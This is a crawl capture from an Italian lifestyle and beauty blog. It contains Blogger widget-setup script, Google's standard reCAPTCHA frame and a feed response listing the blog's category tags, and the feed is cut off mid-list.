8465117907887450484}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/media-kit.html', 'id': '983549125776018370', 'title': 'Media Kit: chi sono'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/modulo-di-contatto.html', 'id': '972429167878843009', 'title': 'Modulo di contatto'}, {'isCurrentPage': false, 'href': 'https://www.lifestyle-99.com/p/blog-page_10.html', 'id': '5259611554626013699', 'title': 'Cookie e Privacy '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'navigation-wrapper', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'navigation-wrapper', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML312', 'navigation-wrapper', document.getElementById('HTML312'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 2}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'container1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'container2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'container3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'footer-social', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-social', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-social', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer-social', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yfoqbCLszY9x8gF1lyYU5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769802661675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lifestyle-99.com/feeds/posts/default/-/Olio%20essenziale%20anti-insetti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 24546
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-251675725846503846"},"updated":{"$t":"2026-01-21T08:10:42.197+01:00"},"category":[{"term":"bellezza"},{"term":"#ad"},{"term":"collaborazioni"},{"term":"Mangiare e bere"},{"term":"Food \u0026 wine"},{"term":"cosmesi naturale"},{"term":"World of Beauty"},{"term":"Viso"},{"term":"salute e benessere"},{"term":"bio"},{"term":"shop online"},{"term":"biocosmesi"},{"term":"capelli"},{"term":"Moda"},{"term":"ricette"},{"term":"Casa"},{"term":"Crema viso"},{"term":"cucina"},{"term":"Viaggi"},{"term":"creme viso"},{"term":"lifestyle"},{"term":"antiage"},{"term":"contorno occhi"},{"term":"made in Italy"},{"term":"naturale"},{"term":"shopping"},{"term":"Natale"},{"term":"Vino e birra"},{"term":"acquisti su amazon"},{"term":"skincare"},{"term":"primi piatti"},{"term":"integratori alimentari"},{"term":"siero"},{"term":"tecnologia"},{"term":"dolci"},{"term":"abbronzatura protetta"},{"term":"cruelty free"},{"term":"make-up"},{"term":"post sponsorizzati"},{"term":"siero viso"},{"term":"anticellulite"},{"term":"antietà"},{"term":"borse e scarpe"},{"term":"cellulite"},{"term":"guest post"},{"term":"Mangiare italiano"},{"term":"Viaggi e turismo in Italia"},{"term":"idee regalo"},{"term":"solari"},{"term":"antirughe"},{"term":"elettronica"},{"term":"naturali"},{"term":"occhiaie"},{"term":"pelle"},{"term":"solari World of Beauty"},{"term":"Altro"},{"term":"abbigliamento"},{"term":"abbronzatura"},{"term":"acquisti online"},{"term":"campioncini"},{"term":"corpo"},{"term":"pelle sensibile"},{"term":"Alto Adige"},{"term":"Magic Cooker"},{"term":"Vegavero"},{"term":"acido ialuronico"},{"term":"consigli per lo shopping"},{"term":"crema corpo"},{"term":"cura della pelle"},{"term":"dermocosmesi"},{"term":"salute"},{"term":"vino rosso"},{"term":"wishlist"},{"term":"famiglia"},{"term":"idee regalo per Natale"},{"term":"shampoo"},{"term":"sociale"},{"term":"Groupalia"},{"term":"In viaggio con Life Style '99"},{"term":"Mercatini di Natale"},{"term":"Olio Extravergine di oliva"},{"term":"Tec-Al"},{"term":"Vacanze in famiglia"},{"term":"auto"},{"term":"benessere"},{"term":"caduta capelli"},{"term":"covid-19"},{"term":"crema idratante"},{"term":"cura dei capelli"},{"term":"detergente viso"},{"term":"esfoliante"},{"term":"idratante"},{"term":"labo suisse"},{"term":"latte detergente"},{"term":"maschere viso"},{"term":"olio di argan"},{"term":"prodotti antiage"},{"term":"routine di bellezza"},{"term":"scarpe"},{"term":"scrub"},{"term":"sieri viso"},{"term":"skincare estiva"},{"term":"Eventi"},{"term":"Fabio Cordella Cantine"},{"term":"Matrixyl 3000"},{"term":"Mercatini Originali dell'Alto Adige"},{"term":"World of Beauty Jeunesse Recovery Cream"},{"term":"animali"},{"term":"benessere naturale"},{"term":"protezione UV"},{"term":"pulizia casa"},{"term":"regali"},{"term":"regali di Natale"},{"term":"siti web"},{"term":"società"},{"term":"stileo.it"},{"term":"utensili da cucina"},{"term":"veg"},{"term":"A drop of color"},{"term":"Bava di lumaca"},{"term":"Bolzano"},{"term":"Cantine Settesoli"},{"term":"Enoteca Le Cantine dei Dogi"},{"term":"Hydra Cleansing Milk World of Beauty"},{"term":"Laboratorio della Farmacia"},{"term":"Maybelline"},{"term":"Napoli"},{"term":"Regali utili"},{"term":"Sydella"},{"term":"Unghie"},{"term":"VeganOk"},{"term":"Vino"},{"term":"Vivipharma"},{"term":"acido jaluronico"},{"term":"acne"},{"term":"balsamo labbra"},{"term":"borse occhi"},{"term":"borse pelle artigianali"},{"term":"bucato"},{"term":"caap3"},{"term":"capelli sciupati"},{"term":"ciglia"},{"term":"complesso Fillerina"},{"term":"coronavirus"},{"term":"crema mani"},{"term":"crema nutriente"},{"term":"cure naturali"},{"term":"detersione pelle"},{"term":"doposole"},{"term":"economia domestica"},{"term":"janeke"},{"term":"mangiare sano"},{"term":"mani e unghie"},{"term":"maschere viso in tessuto"},{"term":"outfit"},{"term":"persunmall"},{"term":"prodotti naturali"},{"term":"pulizia viso"},{"term":"ricette vegetariane"},{"term":"salviette viso"},{"term":"skincare invernale"},{"term":"slim shape world of beauty"},{"term":"tonico viso"},{"term":"#Maybelline"},{"term":"Agedin"},{"term":"Biomed"},{"term":"Black Friday"},{"term":"Collesi"},{"term":"Corvezzo"},{"term":"DB Power"},{"term":"DNA Derm World of Beauty"},{"term":"Desideri Magazine"},{"term":"DnaDerm solari"},{"term":"Dr Hauschka"},{"term":"FloraPisa"},{"term":"GD Tecnologie Interdisciplinari Farmaceutiche"},{"term":"Guam"},{"term":"Hino"},{"term":"Jeunesse Recovery Gel"},{"term":"Longema"},{"term":"Messaggi di Natale"},{"term":"Oro di Spello"},{"term":"P2 Cosmetics"},{"term":"Sevens Skincare"},{"term":"Siero VDI detox"},{"term":"SkinPro"},{"term":"Società Agricola Trevi Il Frantoio"},{"term":"Stadt Hotel città Bolzano"},{"term":"Tuscany Farm"},{"term":"alky pharma"},{"term":"arredamento"},{"term":"balsamo"},{"term":"bambini"},{"term":"bioceutici"},{"term":"caffè"},{"term":"ciglia più lunghe e folte"},{"term":"codice sconto blogger"},{"term":"collagene"},{"term":"comunicato stampa"},{"term":"coppia"},{"term":"crema giorno"},{"term":"crema notte"},{"term":"crema viso e corpo"},{"term":"creme antietà"},{"term":"creme corpo"},{"term":"cultura"},{"term":"detergente multiuso"},{"term":"detossinante"},{"term":"dolci al limone"},{"term":"enhancer ciglia"},{"term":"extension capelli"},{"term":"figli"},{"term":"fiori"},{"term":"giochi online gratis"},{"term":"grandi città italiane"},{"term":"kutis"},{"term":"luoghi da vedere"},{"term":"moda uomo"},{"term":"nichel safe"},{"term":"olio corpo"},{"term":"olio di oliva"},{"term":"panasonic"},{"term":"pasta frolla"},{"term":"pelle secca"},{"term":"penisola sorrentina"},{"term":"piega fai-da-te"},{"term":"pizza"},{"term":"prevenzione"},{"term":"riso"},{"term":"senza parabeni"},{"term":"shampoo anticaduta"},{"term":"shopping di Natale"},{"term":"slim shape body pants"},{"term":"smagliature"},{"term":"smalto"},{"term":"solare viso e corpo"},{"term":"spezie"},{"term":"storie illustrate per bambini"},{"term":"trucco"},{"term":"world of beauty bio"},{"term":"#acasadienrica"},{"term":"#acquepureitalia"},{"term":"#nataleabolzano"},{"term":"#sammontana"},{"term":"#webserie"},{"term":"#webtvserie"},{"term":"Amaysie"},{"term":"Amici miei"},{"term":"Assoluto Eyewear"},{"term":"Atene"},{"term":"Auguri"},{"term":"Aurora Italia"},{"term":"Beretta"},{"term":"Biosieri"},{"term":"Brand ospiti del mio blog"},{"term":"Buon Natale"},{"term":"Campania"},{"term":"Cewe"},{"term":"Christkindlmarkt"},{"term":"Chémeìa"},{"term":"Crociere Royal Caribbean"},{"term":"DNA Derm World of Beauty MMP Remedy"},{"term":"Fillerina make-up"},{"term":"Fitoterapia"},{"term":"Gli Elementi"},{"term":"Grace Miller"},{"term":"Grande Festa del Vino"},{"term":"Grandi vini"},{"term":"Grecia"},{"term":"Kaname"},{"term":"Labo Transdermic"},{"term":"Lazzaris"},{"term":"LodiGrana"},{"term":"Marmozel"},{"term":"Mascara"},{"term":"Max Factor"},{"term":"Molino Peila"},{"term":"Molino Ronci"},{"term":"Naturissima"},{"term":"Newchic"},{"term":"Notino"},{"term":"OROLOGI"},{"term":"Pablo Baldini"},{"term":"Piadina Loriana"},{"term":"Pietro Coricelli"},{"term":"Pizza napoletana"},{"term":"Polenghi las"},{"term":"Polynesian Vanilla"},{"term":"REphORMA"},{"term":"Rosa Audace World of beauty"},{"term":"SIERO ANTIAGE"},{"term":"San Valentino"},{"term":"Skinlabo"},{"term":"Snellente"},{"term":"Tan Prolonger World of Beauty"},{"term":"The Body Shop"},{"term":"Timeless Skin Care"},{"term":"USA"},{"term":"Vita Liberata"},{"term":"World of Beauty Beautiful Sun SPF 30"},{"term":"abbigliamento invernale"},{"term":"abbigliamento sportivo"},{"term":"abiti eleganti a buon mercato"},{"term":"acquistare casa"},{"term":"agedin crema"},{"term":"alta cosmesi"},{"term":"anti-invecchiamento"},{"term":"antinfiammatorio"},{"term":"argan"},{"term":"auguri di Natale"},{"term":"autoabbronzanti naturali"},{"term":"babyonlinedress"},{"term":"bagno doccia"},{"term":"barattolino sammontana"},{"term":"birra"},{"term":"birra artigianale"},{"term":"brioche"},{"term":"canapa"},{"term":"cani"},{"term":"capelli colorati"},{"term":"ceramiche Mori"},{"term":"cercosano"},{"term":"cicatrici"},{"term":"cicatrizzante"},{"term":"come affrontare lo stress del cambio di stagione"},{"term":"confetture"},{"term":"confetture di albicocche"},{"term":"contest street food"},{"term":"contusioni"},{"term":"coperchio"},{"term":"corpo e volume capelli"},{"term":"cosa fare in casa"},{"term":"cosmesi"},{"term":"cosmesi all'acqua termale"},{"term":"cosmoceutica"},{"term":"coupon"},{"term":"creme multiuso"},{"term":"creme notte"},{"term":"creme viso con  filtri UV"},{"term":"cristalli fluidi per capelli"},{"term":"croissant"},{"term":"detergente ecologico"},{"term":"detersivi"},{"term":"detox"},{"term":"dolci napoletani"},{"term":"dolori articolari e muscolari"},{"term":"drenante"},{"term":"ecologico"},{"term":"elettrodomestici"},{"term":"english language"},{"term":"extension-capelli.net"},{"term":"favole"},{"term":"fiabe con animali"},{"term":"fitocosmesi"},{"term":"formaggi svizzeri"},{"term":"formaggio"},{"term":"format innovativo"},{"term":"fotolibro"},{"term":"gelato"},{"term":"grok"},{"term":"guide"},{"term":"heaven skincare"},{"term":"integratore alimentare di Açaí"},{"term":"integratori  per capelli"},{"term":"lavatrice"},{"term":"licopene"},{"term":"lozione anticaduta"},{"term":"mal di schiena"},{"term":"manicure"},{"term":"marionnaud"},{"term":"maschera capelli"},{"term":"memory"},{"term":"menu pizza"},{"term":"messa in piega casalinga"},{"term":"metodo Braña"},{"term":"mutui casa e finanziamenti"},{"term":"occhi"},{"term":"occhiali"},{"term":"occhiali da sole"},{"term":"oli essenziali"},{"term":"olio cbd"},{"term":"olio corpo viso e capelli"},{"term":"papà"},{"term":"partnership World of beauty"},{"term":"pasta"},{"term":"pelle grassa"},{"term":"pesce"},{"term":"philips"},{"term":"post in inglese"},{"term":"prodotti per l'estetica professionale"},{"term":"prova costume"},{"term":"pulizie di casa"},{"term":"ragù"},{"term":"realash"},{"term":"regali per San Valentino"},{"term":"ricette autunnali"},{"term":"ricette con gelato"},{"term":"riposo"},{"term":"riviera dei parchi"},{"term":"riviera romagnola"},{"term":"salse"},{"term":"sbrinz"},{"term":"scrub viso"},{"term":"senza glutine"},{"term":"shein"},{"term":"solare SPF30"},{"term":"solari viso"},{"term":"spazzola lisciante agli ioni attivi"},{"term":"t-shirt cotone 100%"},{"term":"test campioncini"},{"term":"travel"},{"term":"tutorial"},{"term":"tutorial semipermanente"},{"term":"vacanze al mare"},{"term":"vacanze estive"},{"term":"viaggi all'estero"},{"term":"viaggiare con animali"},{"term":"vino bianco"},{"term":"vino rosso Merlot"},{"term":"vovees"},{"term":"world of beauty box ventre ultra tonico"},{"term":"#1momentodidolcezza"},{"term":"#HIPHOPIZEYOURLIFE #50WATCHOFFAME"},{"term":"#HIPHOPWATCHES"},{"term":"#LimitiZero"},{"term":"#MSCaraibi"},{"term":"#PassionForLife"},{"term":"#PiùGustoMenoPensieri"},{"term":"#THINKBIG_GOEXTREME"},{"term":"#VacanzaCompleta"},{"term":"#bigisbeautiful"},{"term":"#comunicaredavvero"},{"term":"#kindercereali"},{"term":"#piuvicini"},{"term":"#promessamantenuta"},{"term":"#riACTIVIAti"},{"term":"#rockyourkiss"},{"term":"#zalando"},{"term":"40 anni di dolcezza"},{"term":"4blogg3r"},{"term":"4skinprogram"},{"term":"A casa di Enrica"},{"term":"ADVANCED AGE-DEFYING CREAM Amara Beauty"},{"term":"ADVANCED FILLER  per pelli da normali a secche."},{"term":"AKOIA AGE RENEWAL GOLD SERUM"},{"term":"Aboca"},{"term":"Acqua"},{"term":"Acqua riposante per gli occhi Bio"},{"term":"Acquario di Cattolica"},{"term":"Activia"},{"term":"Agriturismo Eggererhof"},{"term":"Akoia Lift Power infusion Serum"},{"term":"Akoia Magnilift Elixir"},{"term":"Akoia Sublime Ultimate Beauty"},{"term":"Al di là dei sogni"},{"term":"Alberti by Cipressa Sapori"},{"term":"Alessandro International"},{"term":"Aletos soluzione orale"},{"term":"AlkiMYS"},{"term":"AlkiRELAX Crema defaticante"},{"term":"Alma Venetia Dermogel"},{"term":"Aloe Gel World of Beauty"},{"term":"Alona Shechter"},{"term":"Amara Beauty"},{"term":"Amaysie Siero Idratante Supremo Hydra Silk Amaysie"},{"term":"Anthyllis detergente viso"},{"term":"Anthyllis doccia shampoo"},{"term":"Anti-ageing Revitalizing Serum by Frezyderm"},{"term":"Antico saponificio salentino"},{"term":"Aroma Oxygen"},{"term":"Aroma-Zone"},{"term":"Aroma-Zone kit viso"},{"term":"Arunda Extra brut millesimato"},{"term":"Arunda brut classico"},{"term":"Arunda rosè"},{"term":"Arunda-Vivaldi"},{"term":"Auberge de La Maison di  Courmayeur"},{"term":"Auschwitz"},{"term":"BB crème Pantene"},{"term":"BIO COLLAGEN SHAMPOO PROTEICO"},{"term":"Baby Lips"},{"term":"Baby Lips Electro"},{"term":"Backstage Riccione"},{"term":"Beautifeye"},{"term":"Beautiful Sun Ultra Protection SPF 50+"},{"term":"BeautyLab"},{"term":"Bee Venom Eye Serum"},{"term":"Bella Joya modello Florenz"},{"term":"Bellezza a Como"},{"term":"Best Western"},{"term":"Biancoforno"},{"term":"Bifidus Actiregularis"},{"term":"Bio-oil  di Chefaro Pharma"},{"term":"Biolady"},{"term":"Biomed Forget Your Age Crema antirughe"},{"term":"Biomed Forget Your Age Serum"},{"term":"Biomiura"},{"term":"Biorygen"},{"term":"Bioscalin® Signal Revolution Trattamento fibra capillare"},{"term":"Biosieri crema contorno occhi"},{"term":"Biosieri maschera illuminante linea PROFESSIONAL HOME"},{"term":"Bioteko"},{"term":"Bjobj impacco azione rapida per la cellulite"},{"term":"Black Friday 2019"},{"term":"Body Lotion Alona Shechter"},{"term":"Body Sculpture Bendaggio World of Beauty"},{"term":"Body Sculpture emulsione World of Beauty"},{"term":"Boghe (pesce)"},{"term":"Bollino rosso Merano Wine Festival"},{"term":"Bontà divina"},{"term":"Bozner Christkindlmarkt 2017"},{"term":"British Style"},{"term":"Buona Pasqua"},{"term":"Burro Corpo Vanilla Chai"},{"term":"CARBOXY LIFT CONCENTRATE GEL"},{"term":"CREMA ANTI ETA' 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA IDRATANTE 24 H pelli normali e disidratate Naturissima"},{"term":"CREMA MASSAGGIO CELLULITE"},{"term":"Candele profumate"},{"term":"Carboxy Lift Super Cream"},{"term":"Carboxy Lift World of beauty"},{"term":"Carboxy lift cleanser"},{"term":"Carlomagno Laboratori"},{"term":"Caserta"},{"term":"Castel dell'Ovo"},{"term":"Castellammare di Stabia"},{"term":"Cattolica"},{"term":"Cavallo di fuoco Ripatransone"},{"term":"Charcoal Botox Like Pro Mask"},{"term":"Chardonnay Settesoli"},{"term":"Charlotte Meentzen"},{"term":"Cheek\u0026glow blusher Just"},{"term":"Chemeia QueenOil"},{"term":"Chémeìa. Lydro-TERMAR lozione per cellulite"},{"term":"CikaLen"},{"term":"Città dei Balocchi Como"},{"term":"Clear Pores Serum"},{"term":"Clinical Derm Vivipharma"},{"term":"Colnago Master Olympic"},{"term":"Colorazzi Just"},{"term":"Compagnia del colore"},{"term":"Contorno Occhi Antirughe Laboratorio della Farmacia"},{"term":"Correttore illuminante Labo"},{"term":"Corvezzo Ikaro  Raboso Spumante"},{"term":"Corvezzo PROSECCO BIOLOGICO millesimato Terre di marca"},{"term":"Cosa vedere a Napoli"},{"term":"Cosa vedere a Torino"},{"term":"Cosa vedere nelle Marche"},{"term":"Cotonella"},{"term":"CreaClip"},{"term":"Crema Anti occhiaie Labo Transdermic"},{"term":"Crema Antirughe I Provenzali Argan"},{"term":"Crema Bianche Carezze"},{"term":"Crema Gel Artiglio\u0026Bambù Flora"},{"term":"Crema Idratante Fondente Hydra Silk"},{"term":"Crema Mani Protettiva"},{"term":"Crema Notte Antirughe I Provenzali Argan"},{"term":"Crema Tripla Azione Oro di Spello"},{"term":"Crema giorno alla rosa"},{"term":"Crema rigenerante alla carota"},{"term":"Crema termale anticellulite"},{"term":"Crema viso allo zafferano"},{"term":"Crema viso allo zafferano Biomiura"},{"term":"Crescina CD44"},{"term":"Crociere"},{"term":"DBPOWER 8000mAh 300A Jump Starter Avviatore di Emergenza per Auto Caricabatterie Portatile Batteria Esterna Power Bank con Torcia LED"},{"term":"DBPOWER spazzola viso 6-in-1 waterproof"},{"term":"DBPOWER® EX5000 Originale Versione WIFI 14MP FHD Sport"},{"term":"David Bowie Starman"},{"term":"Delarom"},{"term":"Delice Solaire Natura Bio"},{"term":"Dermaceutici"},{"term":"DermoEcoCosmetica"},{"term":"Detergente Fluido Doccia Oro di Spello"},{"term":"Dietor"},{"term":"Diffusore wireless Panasonic"},{"term":"Dissolvant Sans Effort Marionnaud"},{"term":"Dna serum"},{"term":"DnaDerm Medi-B"},{"term":"DnaDerm Medi-C"},{"term":"Dolomiti"},{"term":"Donare il sangue"},{"term":"Dorotea"},{"term":"Dr Bronner's"},{"term":"Dr Bronner’s All-One Citrus Pure"},{"term":"Dr Bronner’s al Tea Tree Pure"},{"term":"Dr Organic"},{"term":"Dr. Bronner All-One 18-in-1"},{"term":"EVOX Hair Rejuvenation Therapy"},{"term":"Ebano"},{"term":"Eggental"},{"term":"El Gran Capitan Fabio Cordella"},{"term":"Elicina"},{"term":"Elicutis"},{"term":"Emilio Masi"},{"term":"Emilio Masi modello Harbour"},{"term":"Enrica della Martira"},{"term":"Eolo"},{"term":"Epiltech"},{"term":"Erba Vita"},{"term":"Esfoliante Corpo Vanilla Chai"},{"term":"Eudorex"},{"term":"Eventi pasquali nelle Marche"},{"term":"Fabbrica Benessere"},{"term":"Fabio Cordella Donna Tiziana"},{"term":"Fangocrema Notte Guam"},{"term":"Farmacell"},{"term":"Fashion Treatment matite occhi Labo"},{"term":"Fasi lunari"},{"term":"Fat Body"},{"term":"Fido Saliscale"},{"term":"Fior di coccole Olio emolliente"},{"term":"Fittea"},{"term":"Fittea Body Detox Tea"},{"term":"Flora Crema mani rigenerante e protettiva"},{"term":"Flora Olio plus contorno occhi rosa mosqueta"},{"term":"Ford Kuga"},{"term":"Framesi"},{"term":"Framesi Sublimis Pure Oil"},{"term":"Framesi Sublimis oil"},{"term":"Fratelli La Bufala"},{"term":"Fratelli La Bufala Como"},{"term":"Freddi"},{"term":"Frezyderm"},{"term":"Fructis densi e corposi"},{"term":"GSE intimo"},{"term":"Gama Professional"},{"term":"Garnier Fructis"},{"term":"Geberit Monolith"},{"term":"Gel Contorno Occhi Melograno"},{"term":"Gel Detergente Biostimolante all'estratto di Uva Rossa"},{"term":"Gel viso contorno occhi per borse e occhiaie Bioteko"},{"term":"Giorno della memoria"},{"term":"Glamping Toscana"},{"term":"Go Extreme"},{"term":"Go\u0026Fun"},{"term":"Gold Serums"},{"term":"Golfo di napoli"},{"term":"Grande Festa del Vino 2016"},{"term":"Grande Festa del Vino 2017"},{"term":"Grillo Settesoli"},{"term":"Guanto corpo microfibra"},{"term":"Guest post Federchicca"},{"term":"Gummies Just"},{"term":"HA MATRIXYL 3000™ W\/ CUCUMBER SPRAY"},{"term":"HAND!SPA Age Complex Vital Serum"},{"term":"Hand!SPA CREAM RICH"},{"term":"Hands Free Liftgate"},{"term":"Hip Hop X-Man"},{"term":"Hip Hop watches"},{"term":"Hotel a Courmayeur"},{"term":"Hotel a Torino"},{"term":"Huile Prodigieuse®"},{"term":"Hydra Day Cream"},{"term":"Hydra Day Silky"},{"term":"Hydralatte Corpo"},{"term":"I Provenzali"},{"term":"I Provenzali Argan"},{"term":"Iconist"},{"term":"Idra-fluida Giorno Biorygen"},{"term":"Informativa Cookie"},{"term":"Instant Ageback"},{"term":"Integratore Vegavero Echinacea"},{"term":"Integratore Vegavero Garcinia Cambogia"},{"term":"Integratore alimentare antistress – Cloro mag + B1"},{"term":"Integratore alimentare per difese immunitarie – Echinacea + Vitamina C"},{"term":"Integratore alimentare per gravidanza – Acido folico + Minerali"},{"term":"Integratore alimentare per il metabolismo  Glucosil – Plus"},{"term":"Integratore ferro+vitaminaC+biotina+B12 Vegavero"},{"term":"Intervall"},{"term":"Iroha"},{"term":"Ischia"},{"term":"Italo"},{"term":"JB Rose Cosm-Ethic"},{"term":"JB Rose CosmEthic"},{"term":"Jamululur Kit contour eyes di World of Beauty"},{"term":"Jelly Bear Hair"},{"term":"Just Cosmetics"},{"term":"Kaname Beauty Memory Oil"},{"term":"Kaname Secret Beauty"},{"term":"Kenogen Shampoo Donna alla Melatonina"},{"term":"Kiehl's"},{"term":"Kinder Cereali"},{"term":"Kleem Organics"},{"term":"Kleem Organics® Advance Ultra Lift Vitamin C Serum"},{"term":"Kusadasi"},{"term":"Kutis Perfection Skin"},{"term":"LATTE DETERGENTE SCRUB Carlomagno Laboratori"},{"term":"La fattoria dei piccoli"},{"term":"LaCompatibile"},{"term":"Laboratorio della Farmacia Crema Urto al Retinolo"},{"term":"Laboratorio della Farmacia crema antiage rassodante per pelli normali o miste"},{"term":"Lago di Carezza"},{"term":"Lancome"},{"term":"Lasagna napoletana"},{"term":"Latemar"},{"term":"Le Corail"},{"term":"Legs Care Gel Extreme"},{"term":"Life Style '99"},{"term":"Linea Rejuvination intense"},{"term":"Linea Virgin Mojito by The Body Shop"},{"term":"Linguine con canocchie e Chardonnay Settesoli"},{"term":"Liquid Plasma Protein Coating Spray"},{"term":"Longè Plus"},{"term":"Longé Fisio Soft"},{"term":"Longé Fisio detergente viso e corpo"},{"term":"Lost Scents"},{"term":"Lozione Corpo Vanilla Chai"},{"term":"Lozione tonificante"},{"term":"Luna"},{"term":"Luxebell®"},{"term":"Lydro-FLOG CREAM"},{"term":"Lydro-GEL FACE"},{"term":"MSC Crociere"},{"term":"Macchè Caffè"},{"term":"Maior"},{"term":"MaisonFire"},{"term":"Makeup Regina"},{"term":"Manzoni Bianco Piave DOC"},{"term":"Marche"},{"term":"Marmozel Body Oil with Sea Buckthorn"},{"term":"Marullo"},{"term":"Mascara Maybelline Colossal Volume Express Look Felino"},{"term":"Mascara Volume Just"},{"term":"Maschera notte autoabbronzante Night Mask Vita Liberata"},{"term":"Massa Lubrense"},{"term":"Mastelli"},{"term":"Mastro Lindo Gel"},{"term":"Matt\u0026diet"},{"term":"Max Factor Colour Adapt"},{"term":"Max Factor LIPFINITY"},{"term":"Maybelline baby skin"},{"term":"Media Kit"},{"term":"Mediterraneo"},{"term":"Mercatino di Natale di Bolzano 2023"},{"term":"Mertz Spezial Dragees"},{"term":"Mesauda Milano"},{"term":"Messina"},{"term":"Metodo RQI"},{"term":"Mi presento"},{"term":"MilMil76"},{"term":"Mila d'Opiz"},{"term":"Milano"},{"term":"Mister Magic"},{"term":"Mobili Fiver"},{"term":"Mobili made in Italy"},{"term":"Moisturizing Emulsion"},{"term":"Molinari 1808"},{"term":"Molly"},{"term":"Morcare"},{"term":"Morcaresse"},{"term":"Morgan Pharma"},{"term":"My Beautik"},{"term":"My world is (gel)"},{"term":"MyBeautyFarm"},{"term":"Mysa Original"},{"term":"Nail SPA 